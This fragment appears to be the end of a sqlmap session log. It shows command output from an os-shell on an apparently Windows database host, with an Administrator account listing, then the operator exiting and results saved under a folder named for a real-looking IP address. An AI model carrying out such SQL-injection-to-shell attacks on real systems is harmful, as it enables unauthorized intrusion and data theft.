 [03:22:24] [INFO] retrieved:
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator
命令运行完毕，但发生一个或多个错误。
---
os-shell> q
[03:35:57] [INFO] cleaning up the database management system
[03:35:58] [INFO] fetched data logged to text files under '/root/sqlmap/output/220.196.57.147'
[*] shutting down at 03:35:58